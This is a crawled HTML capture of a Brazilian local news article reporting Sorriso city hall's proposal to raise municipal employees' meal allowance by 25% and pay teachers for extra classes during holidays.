

--- FILE ---
content_type: text/html
request_url: https://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687
body_size: 27447
content:


<!DOCTYPE html>
<html lang="pt_BR">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores - ClicHoje</title>
    <base href="https://www.clichoje.com.br/" />
    <meta itemprop="name" content="Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores">
    <meta itemprop="description"
        content="
A partir de agora, cabe ao Sindicato analisar propostas


Pagamento de aulas excedentes durante f&eacute;rias e recesso escolar para os professores e aumento de 25% do aux&iacute;lio alimenta&cce...">
    <meta itemprop="image" content="https://www.clichoje.com.br/upload/mod_noticias/9687/PREFEITURA.jpg">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.clichoje.com.br/">
    <meta name="twitter:title" content="Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores">
    <meta name="twitter:description"
        content="
A partir de agora, cabe ao Sindicato analisar propostas


Pagamento de aulas excedentes durante f&eacute;rias e recesso escolar para os professores e aumento de 25% do aux&iacute;lio alimenta&cce...">
    <meta name="twitter:image"
        content="https://www.clichoje.com.br/upload/mod_noticias/9687/PREFEITURA.jpg">

    <meta property="og:title"
        content="Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687" />
    <meta property="og:image"
        content="https://www.clichoje.com.br/upload/mod_noticias/9687/PREFEITURA.jpg" />
    <meta property="og:description"
        content="
A partir de agora, cabe ao Sindicato analisar propostas


Pagamento de aulas excedentes durante f&eacute;rias e recesso escolar para os professores e aumento de 25% do aux&iacute;lio alimenta&cce..." />
    <meta property="og:site_name" content="ClicHoje" />


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <link rel="shortcut icon" type="image/x-icon" href="https://www.clichoje.com.br/images/favicon.ico">
    <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://www.clichoje.com.br/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.clichoje.com.br/css/animation.css" />

    <!-- Fontes -->
    <link rel="stylesheet" href="https://www.clichoje.com.br/css/styles.css">

    <!-- Layout -->
    <link rel="stylesheet" href="https://www.clichoje.com.br/css/index.css?1.0">
    <link rel="stylesheet" href="https://www.clichoje.com.br/css/bootstrap-select.css">
    <link rel="stylesheet" href="https://www.clichoje.com.br/css/awesome/css/font-awesome.min.css">
    <!-- jQuery -->
    <script src="https://www.clichoje.com.br/js/jquery-2.1.4.min.js" type="text/javascript"></script>

        <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0KPY3W0GV"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-Q0KPY3W0GV');
    </script>
    <!-- Google ADS -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5917677100749449"
        crossorigin="anonymous"></script>
</head>

<body>
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>

    
    <header>
        
<div class="capa-full roxo">
	<div class="container">
		<div class="col-xs-12">
			<nav class="navbar bold navbar-default">
				<div class="container-fluid">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand" href="#"></a>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="#">PÁGINA INICIAL</a></li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">NOTÍCIAS <span class="caret"></span></a>
								<ul class="dropdown-menu">
																												<li><a href="https://www.clichoje.com.br/agronegocios">Agronegócios</a></li>
																			<li><a href="https://www.clichoje.com.br/brasil">Brasil</a></li>
																			<li><a href="https://www.clichoje.com.br/educacao">Educação</a></li>
																			<li><a href="https://www.clichoje.com.br/esportes">Esportes</a></li>
																			<li><a href="https://www.clichoje.com.br/geral">Geral</a></li>
																			<li><a href="https://www.clichoje.com.br/justica">Justiça</a></li>
																			<li><a href="https://www.clichoje.com.br/mundo">Mundo</a></li>
																			<li><a href="https://www.clichoje.com.br/policia">Polícia</a></li>
																			<li><a href="https://www.clichoje.com.br/politica">Política</a></li>
																			<li><a href="https://www.clichoje.com.br/saude">Saúde</a></li>
																	</ul>
							</li>
							<!-- <li><a href="https://www.clichoje.com.br/artigos">ARTIGOS</a></li> -->
							<li><a href="https://www.clichoje.com.br/ultimas-noticias">ÚLTIMAS NOTÍCIAS</a></li>
							<li><a href="https://www.clichoje.com.br/mais-lidas">+ LIDAS</a></li>
							<li><a href="https://www.clichoje.com.br/videos">VIDEOS</a></li>
							<li><a href="https://www.clichoje.com.br/anuncie">ANUNCIE</a></li>
							<li><a href="https://www.clichoje.com.br/quem-somos">QUEM SOMOS</a></li>
							<li><a href="https://www.clichoje.com.br/contato">CONTATO</a></li>
						</ul>
					</div><!-- /.navbar-collapse -->
				</div><!-- /.container-fluid -->
			</nav>
		</div>

	</div>
</div>

<div class="capa-full">
	<div class="container">
		<div class="col-xs-12">


			<div class="logo col-sm-12 col-sm-4 col-md-4">
				<div class="row">
					<a href="https://www.clichoje.com.br/">
						<img src="https://www.clichoje.com.br/images/clichoje.png" class="img-responsive">
					</a>
				</div>
			</div>
			<div class="data col-xs-12 col-sm-8 col-md-8" align="center">

				<a href="javascript:void(0)" target="_blank">
					<img src="https://www.clichoje.com.br/upload/mod_banners/13964/banner-cliciccc-ok.gif" class="img-responsive" style="display: inline-block;">
				</a>

			</div>
		</div>
	</div>
</div>

<div class="capa-full cinza">
	<div class="container">

		<div class="col-xs-12 col-sm-4 col-md-4 pull-left">
			<a href="https://www.facebook.com/clichoje.oficial" target="_blank">
					<div class="redonazul"><i class="fa fa-facebook" aria-hidden="true"></i></div>
				</a>			<a href="https://www.instagram.com/clichoje.oficial/" target="_blank">
					<div class="redonmarron"><i class="fa fa-instagram" aria-hidden="true"></i></div>
				</a>					</div>

		<div class="col-xs-12 col-sm-4 col-md-4 pull-left">
			<h5 class="margin20" align="left"><strong>Quarta-Feira,</strong> 31 de Dezembro de 2025</h5>
		</div>
		<div class="busca hidden-xs col-sm-4 col-md-4 pull-right">
			<div class="row">

				<form action="https://www.clichoje.com.br/busca/" class="busca-leia" method="get">
					<button class="header-busca" type="submit">
						<div class="lupa"><i class="fa fa-search" aria-hidden="true"></i></div>
					</button>
					<input class="busca-input" name="q" placeholder="buscar no site" type="text">
				</form>

			</div>
		</div>


	</div>
</div>    </header>

    <section>
                <div class="imgbgcapa">
            <div class="container">
                <h1 align="center" class="linhavinheta uppercase bold cor-padrao">Notícias</h1>
            </div>
        </div>
        
<script type="text/javascript">
	    window.fbAsyncInit = function() {
      FB.init({
        appId: '1747483062237037',
        cookie: true, // This is important, it's not enabled by default
        version: 'v2.8'
      });
    };

    (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "connect.facebook.net/en_US/all.js#xfbml=1&status=0&appId=1747483062237037";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="container">	

	<div class="margin20 col-xs-12">
		<div class="bgbannes" align="center">
			<a href="javascript:void(0)" target="_blank">
				<img src="https://www.clichoje.com.br/" class="img-responsive" style="display: inline-block;">
			</a>
		</div>
	</div>

	<div class="blog-ver margin20 row">
		<div class="col-xs-12 col-sm-12 col-md-8">
			<div class="duster">
				<div class="row">
					<div class="col-xs-12">
						<h6 class="cor-cinza2" align="left"><strong>Segunda-Feira,</strong> 25 de Mar&ccedil;o de 2024 <i class="fa fa-clock-o" aria-hidden="true"></i> 15:13</h6>
					</div>
					<div class="col-xs-12">
												<h1 class="bold cor-preto">Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores</h1>
					</div>

					<div class="col-xs-12">
											</div>

					<div class="col-xs-12">
						<div class="row">
							<div class="col-xs-6">
								<div class="pull-left share-buttons">
									<a class="fa fa-facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=http://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687"></a>
									<a class="fa fa-twitter" onclick="window.open('http://twitter.com/share?url=http://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=http://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687"></a>
									<a class="fa fa-google-plus-square" onclick="window.open('https://plus.google.com/share?url=http://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=http://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687"></a>
									<a class="fa fa-whatsapp" href="whatsapp://send?text=Sorriso%3A%20Prefeitura%20prop%26otilde%3Be%20aumento%20de%2025%25%20em%20aux%26iacute%3Blio%20alimenta%26ccedil%3B%26atilde%3Bo%20de%20servidores%20%23LeiaLucas%20http%3A%2F%2Fwww.clichoje.com.br%2Fnoticias%2Fsorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687" title="Compartilhar via Whatsapp"></a>
								</div>
							</div>
							<div class="col-xs-6">
															</div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-xs-12 margin20">
													<div class="texto-noticias">
																	<div class="img-texto">
																			<div class="col-xs-12 col-sm-6 col-md-6" style="padding-left:0;">
											<a href="javascript:void(0)" data-toggle="modal" data-target="#minhafotoprin">
												<img src="https://www.clichoje.com.br//class/phpThumb/phpThumb.php?src=../../upload/mod_noticias/9687/PREFEITURA.jpg&w=600" alt="Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores" class="img-responsive" width="500">
											</a>
																					</div>
									
									<!-- Modal -->
									<div class="modal fade" id="minhafotoprin" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
									  <div class="modal-dialog" role="document">
									    <div class="modal-content pull-left">
									      <div class="modal-header">
									        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									        <h4 class="modal-title" id="myModalLabel">Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores</h4>
									      </div>
									      <div class="modal-body">
												<img src="https://www.clichoje.com.br//class/phpThumb/phpThumb.php?src=../../upload/mod_noticias/9687/PREFEITURA.jpg&w=600" alt="Sorriso: Prefeitura prop&otilde;e aumento de 25% em aux&iacute;lio alimenta&ccedil;&atilde;o de servidores" width="800">
									        	<h5 class="cor-cinza2"></h5>
									      </div>
									      <div class="modal-footer">
									        <button type="button" class="btn btn-default" data-dismiss="modal">Fechar</button>
									      </div>
									    </div>
									  </div>
									</div>

								</div>		


								
								<div class="uk-width-expand@m uk-first-column" style="box-sizing: border-box; margin: 0px; padding-left: 40px; width: 806.806px; max-width: 100%; flex: 1 1 0%; min-width: 1px;">
<div class="post-subtitle" style="box-sizing: border-box; text-align: justify;"><span style="color:#000000"><span style="font-size:16px">A partir de agora, cabe ao Sindicato analisar propostas</span></span></div>

<div class="post-introductory m-top-20 uk-margin" style="box-sizing: border-box; margin-bottom: 20px; margin-top: 20px !important;">
<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">Pagamento de aulas excedentes durante f&eacute;rias e recesso escolar para os professores e aumento de 25% do aux&iacute;lio alimenta&ccedil;&atilde;o para todos os demais servidores p&uacute;blicos municipais concursados, comissionados e contratados. Ao todo, pela proposta, 2.449 servidores ser&atilde;o diretamente impactados com o acr&eacute;scimo de R$ 100 ao benef&iacute;cio, que hoje &eacute; de R$ 400.</span></span></p>

<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">&ldquo;Sabemos que n&atilde;o conseguimos atender 100% das solicita&ccedil;&otilde;es feitas pelo Sindicato, mas, estudando e analisando nosso or&ccedil;amento junto &agrave; Secretaria de Fazenda, analisando o impacto deste acr&eacute;scimo, chegamos &agrave; conclus&atilde;o que, neste momento, este valor &eacute; o que podemos ofertar&rdquo;, afirmou o secret&aacute;rio de Administra&ccedil;&atilde;o, Estevam Calvo.</span></span></p>

<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">A proposta, feita por meio do of&iacute;cio 160/2024, foi apresentada na manh&atilde; desta segunda-feira (25 de mar&ccedil;o), ao presidente do Sindicato dos Servidores P&uacute;blicos Municipais de Sorriso (Sinsems), Leocir Faccio, e demais sindicalistas presentes &agrave; reuni&atilde;o. Representantes do Legislativo tamb&eacute;m participaram da negocia&ccedil;&atilde;o.</span></span></p>

<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">Quanto &agrave; quest&atilde;o exclusiva dos professores, a proposta para os que est&atilde;o com aulas extras, ou seja, al&eacute;m do previsto em concurso, ser&atilde;o pagos, em forma de m&eacute;dia de horas, anualmente, 30 dias consecutivos (no fim do ano) e 15 dias no recesso escolar no meio do ano. Tamb&eacute;m foi explicitado no of&iacute;cio que o desconto nos proventos quando em afastamento por conta de licen&ccedil;a-sa&uacute;de, s&oacute; ocorre quando o atestado m&eacute;dico for superior a 15 dias.</span></span></p>

<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">A partir da acolhida do documento pelo Sindicato, a proposta ser&aacute; analisada em assembleia, para que ent&atilde;o, se aprovada, resulte em um projeto de lei a ser encaminhado para aprecia&ccedil;&atilde;o do Legislativo. &ldquo;O valor do aux&iacute;lio alimenta&ccedil;&atilde;o seria uma forma de repor perdas salariais&rdquo;, argumentou Faccio.</span></span></p>

<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">Na quinta-feira (21.03), o Sinsens havia solicitado, tamb&eacute;m durante reuni&atilde;o no Pa&ccedil;o Municipal, aumento do aux&iacute;lio alimenta&ccedil;&atilde;o de R$ 400 para R$ 725; e a garantia de direitos trabalhistas aos servidores da educa&ccedil;&atilde;o com aulas excedentes.</span></span></p>

<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">Neste ano, os servidores p&uacute;blicos municipais tiveram aumento de 5% em seus vencimentos, j&aacute; a partir da folha de janeiro. Para os professores, o reajuste foi maior, e ficou em 7%. &ldquo;J&aacute; garantimos a revis&atilde;o ainda no fim de 2023, com todos os tr&acirc;mites legais devidamente cumpridos junto &agrave; C&acirc;mara, porque sabemos que, em ano eleitoral, h&aacute; uma s&eacute;rie de restri&ccedil;&otilde;es&rdquo;, lembrou Estevam.</span></span></p>
</div>

<div class="post-content uk-margin" style="box-sizing: border-box; margin-bottom: 0px; margin-top: 20px !important;">
<p style="text-align: justify;"><span style="color:#000000"><span style="font-size:16px">Veja tamb&eacute;m:</span></span></p>

<p style="text-align: justify;"><span style="font-size:16px"><a href="https://site.sorriso.mt.gov.br/noticia/prefeito-recebe-reivindicacoes-do-sindicato-dos-servidores-65fc661a08c39" style="box-sizing: border-box; background: transparent; color: rgb(30, 135, 240); text-decoration-line: none; cursor: pointer;"><span style="color:#000000">https://site.sorriso.mt.gov.br/noticia/prefeito-recebe-reivindicacoes-do-sindicato-dos-servidores-65fc661a08c39</span></a></span></p>
</div>
</div>
							</div>
							

							
							<div class="row">
								<div class="col-xs-12">
																			<input type="hidden" id="url" value="https://www.clichoje.com.br/">
<input type="hidden" id="urlpag" value="http://www.clichoje.com.br/noticias/sorriso-prefeitura-propoe-aumento-de-25-em-auxilio-alimentacao-de-servidores-9687">
<input type="hidden" id="notic" value="9687">
<div id="alertAngular2"></div>
<div ng-app="myApp" ng-controller="myCtrl">
	<div class="capa-full">
		<h4 class="bold cor-padrao">
			<span class="pull-left"><i class="fa fa-commenting" aria-hidden="true"></i> {{countcoment}} COMENTÁRIOS</span>
		</h4>
	</div>
    <button ng-if="!rasmus" class="margin20 logincoments" id="login-btn" ng-click="login()">
        <span>COMENTAR COM FACEBOOK</span>
    </button>
	<div class="capa-full">
		<h6 class="cor-cinza2">Os comentários são de responsabilidade exclusiva de seus autores e não representam a opinião deste site. Se achar algo que viole os termos de uso, denuncie. Leia as perguntas mais frequentes para saber o que é impróprio ou ilegal.</h6>
	</div>
	<div class="capa-full">
    <div id="mytextarea"></div>
  </div>


	<div class="capa-full"> 
    	<div ng-repeat="car in tdsmensagens track by $index">
		    <div class="capa-full relative margin20">
	    		<div class="col-xs-12 col-sm-2 col-md-2 img-fina" align="center">
			        <img src="https://graph.facebook.com/{{car.cod_facebook}}/picture?type=square" class="redondo img-responsive" style="display: inline-block;">
			    </div>
			    <div class="col-xs-12 col-sm-10 col-md-10 txt-fina">
				    <h5 class="cor-padrao uppercase">{{car.nome}}</h5>
				    <div class="h5 cor-cinza2">{{car.comentario}}</div>
				    <div class="capa-full">
				    	<div class="espacodd" align="left">
				    		<button class="a" ng-click="maisum(car)"></button><span class="dd{{car.codigo}}">{{car.mais}}</span>
				    	</div>
				    	<div class="espacodd" align="left">
				    		<button class="b" ng-click="menosum(car)"></button><span class="da{{car.codigo}}">{{car.menos}}</span>
				    	</div>
				    </div>
			    </div>
		    </div>
    	</div>
	    <div ng-if="total>subtotal" class="col-xs-12">
	    	<a href="javascript:void(0)" ng-click="getMensagens(sem)">
	    		<h5 class="cor-padrao" align="center">Carregar mais comentários</h5>
	    	</a>
	    </div>
	</div>

								
</div>
<script src="https://www.clichoje.com.br/js/angular.min.js"></script>
<script src="https://www.clichoje.com.br/js/coments.js"></script>																	</div>
							</div>

											</div>
				</div>
			</div>

		</div>
	
		<div class="col-xs-12 col-sm-12 col-md-4" >
			<div class="row">
				<div class="hidden-xs">
								</div>
			</div>
		</div>

	</div>
</div>    </section>

    <footer>
        <div class="capa-full margin40" align="center"></div>

<div class="footer">
	<div class="fimdosite">
		
		<div class="container">


			<div class="col-xs-12 col-sm-2 col-md-2">
				<h4 class="cabe cor-branco bold">Mapa do Site</h4>
				<a href="https://www.clichoje.com.br/"><h5 class="cor-branco">Página Inicial</h5></a>
				<a href="https://www.clichoje.com.br/artigos"><h5 class="cor-branco">Artigos</h5></a>
				<a href="https://www.clichoje.com.br/videos"><h5 class="cor-branco">Vídeos</h5></a>
				<a href="https://www.clichoje.com.br/anuncie"><h5 class="cor-branco">Anuncie</h5></a>
				<a href="https://www.clichoje.com.br/quem-somos"><h5 class="cor-branco">Quem Somos</h5></a>
				<a href="https://www.clichoje.com.br/contato"><h5 class="cor-branco">Contato</h5></a>
			</div>

			<div class="col-xs-12 col-sm-2 col-md-2">
				<h4 class="cabe cor-branco bold">Editoriais</h4>
					          					<a href="https://www.clichoje.com.br/agronegocios"><h5 class="cor-branco">Agronegócios</h5></a>
	            				<a href="https://www.clichoje.com.br/brasil"><h5 class="cor-branco">Brasil</h5></a>
	            				<a href="https://www.clichoje.com.br/educacao"><h5 class="cor-branco">Educação</h5></a>
	            				<a href="https://www.clichoje.com.br/esportes"><h5 class="cor-branco">Esportes</h5></a>
	            				<a href="https://www.clichoje.com.br/geral"><h5 class="cor-branco">Geral</h5></a>
	            				<a href="https://www.clichoje.com.br/justica"><h5 class="cor-branco">Justiça</h5></a>
	            				<a href="https://www.clichoje.com.br/mundo"><h5 class="cor-branco">Mundo</h5></a>
	            				<a href="https://www.clichoje.com.br/policia"><h5 class="cor-branco">Polícia</h5></a>
	            				<a href="https://www.clichoje.com.br/politica"><h5 class="cor-branco">Política</h5></a>
	            				<a href="https://www.clichoje.com.br/saude"><h5 class="cor-branco">Saúde</h5></a>
	            
			</div>

			<div class="col-xs-12 col-sm-4 col-md-4">
				<h4 class="cabe cor-branco bold">Fale conosco</h4>
									<h5 class="cor-branco">Fone: (66)9 99222-1584</h5>
									<h5 class="cor-branco">E-mail: siteclichoje@hotmail.com</h5>
				
				<div class="col-xs-12 col-sm-12 col-md-12">
					<div class="row">
						<a href="https://www.facebook.com/clichoje.oficial" target="_blank"><div class="redonazulf"><i class="fa fa-facebook" aria-hidden="true"></i></div></a>						<a href="https://www.instagram.com/clichoje.oficial/" target="_blank"><div class="redonmarronf"><i class="fa fa-instagram" aria-hidden="true"></i></div></a>											</div>
				</div>

			</div>

			<div class="col-xs-12 col-sm-4 col-md-4">
				<div class="row">
					<div class="col-xs-11 pull-right margin12per">
						<div class="col-xs-6 margin15 ml2">
							<h5 class="cor-branco">site Hospedado e Desenvolvido por</h5>
						</div>
						<div class="col-xs-6 pull-right">
							<img src="https://www.clichoje.com.br/images/logomrx.png">
						</div>
					</div>
				</div>

				<div class="busca pull-right col-xs-12">
					<div class="row">
							
						<form action="https://www.clichoje.com.br/busca/" class="busca-leia" method="get">
							<button class="header-busca" type="submit"><div class="lupa"><i class="fa fa-search" aria-hidden="true"></i></div></button>
							<input class="busca-input" name="q" placeholder="buscar no site" type="text">
						</form>

					</div>
				</div>

			</div>

		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3923742929858938" crossorigin="anonymous"></script>
		<div class="capa-full" align="center">
			<a href="#" class="back_to_top">
				<img src="https://www.clichoje.com.br/images/arrow-up.png?1" class="img-responsive margin20" style="display:inline-block">
			</a>
		</div>
	</div>



</div>
    </footer>


    <!-- Bootstrap -->
    <script src="https://www.clichoje.com.br/js/bootstrap.min.js" type="text/javascript"></script>

    <!-- DOMs -->
    <script src="https://www.clichoje.com.br/js/bootstrap-select.min.js" type="text/javascript"></script>
        <script src="https://www.clichoje.com.br/js/index.js" type="text/javascript"></script>

    <!-- advertising lIC_bRNSaJiH89YTW9BW4d2FqWzjCuPLBoFXCIZBAgwCrxKolz_y1uFIOokaksON9BysDSQkWCy48wiisNmGHA==-->
    <script data-cfasync="false" id="clevernt" type="text/javascript">
    (function(document, window) {
        var c = document.createElement("script");
        c.type = "text/javascript";
        c.async = !0;
        c.id = "CleverNTLoader38681";
        c.setAttribute("data-target", window.name);
        c.setAttribute("data-callback", "put-your-callback-macro-here");
        c.src = "//clevernt.com/scripts/5e92713634165f27404888182d8049eb.min.js?20191119=" + Math.floor((new Date)
            .getTime());
        var a = !1;
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    </script>
    <!-- end advertising -->
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://www.clichoje.com.br/ajax/coments.php?acao=mensagens&cod=9687&aum=
body_size: 100
content:

{"ok":false,"msg":"N\u00e3o temos resultados.","res":[],"total":0,"subtotal":0,"sem":20}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ph2bsakFfFj3hmQogZvlMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767227758919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.clichoje.com.br/css/styles.css
body_size: 629
content:
.lato{font-family: 'Lato', sans-serif;}

.normal {
	font-weight:normal;
}

.semi-bold {
	font-weight:600;
}

.bold {
	font-weight:700;
}
.uppercase{text-transform: uppercase;}
.cor-padrao{color:#1468a2;}
.cor-preto{color: #2d2d2d;}
.cor-branco{color: #ffffff;}
.cor-cinza{color:#C3C3C3;}
.cor-cinza2{color:#676767;}
.cor-amarelo{color: #bd900c;}
.cor-laranja{color:#f7941d;}
.cor-azul{color: #095d97;}
.cor-verde{color: #3c682a;}
.cor-titlef{color: #3c5474;}
.cor-vinho{color: #711522;}
.cor-vermelho{color: #ea0001;}
::selection { background: #022452; color: #FFCE34; } ::-moz-selection { background: #022452; color: #FFCE34; }


--- FILE ---
content_type: text/css
request_url: https://www.clichoje.com.br/css/index.css?1.0
body_size: 18157
content:
body {
	font-size:100%;
	overflow-x: hidden; 
    font-family: 'Raleway', sans-serif;
    background: #f1f1f1;
}
a:hover {
    color: #1F4471;
    text-decoration: none !important;
}
@media(max-width:991px) {
	.container {
		width:100%;
	}
}

.text-slider{
    width:450px; position: absolute; bottom: 22%; right: 2%; color:#fff; text-transform:uppercase;
}
.text-slider h3{text-shadow: 2px 2px 2px #000;}
.text-slider h5{text-shadow: 2px 2px 2px #000;}

/* NAV PRINCIPAL */
header .roxo{background:#1468a2;border-top: 2px solid #000000;}
header .cinza{background: #ffffff;border-bottom: 2px solid #d0d0d0;}
header nav{float: left;width:100%;}
header .logo{margin:26px 0;}
header .data{margin:34px 0;}
header .busca{margin:5px 0;}


.prime .a{
